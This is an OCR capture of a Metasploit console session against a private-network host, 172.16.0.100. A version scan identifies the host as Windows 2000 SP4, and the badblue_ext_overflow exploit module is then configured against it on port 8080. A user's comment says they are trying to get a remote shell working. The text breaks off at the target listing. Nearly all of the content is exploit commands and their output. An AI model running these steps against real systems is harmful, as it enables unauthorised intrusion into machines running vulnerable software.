
RHOSTS => 172.16.0.100
msf auxiliary(version) > run
[*] 172.16.0.100 is running Windows 2000 Service Pack
0 - Service Pack 4
[*] Auxiliary module execution completed
i'm still playing with popping a shell on the internal net, thus
far msf says its working but when it comes time to interact
with the shell its just not happening
msf > use exploit/windows/http/badblue_ext_overflow
msf exploit(badblue_ext_overflow) > set RHOST
172.16.0.100
RHOST => 172.16.0.100
msf exploit(badblue_ext_overflow) > set RPORT 8080
RPORT => 8080
msf exploit(badblue_ext_overflow) > show targets
Exploit targets:
Id Name
-- ----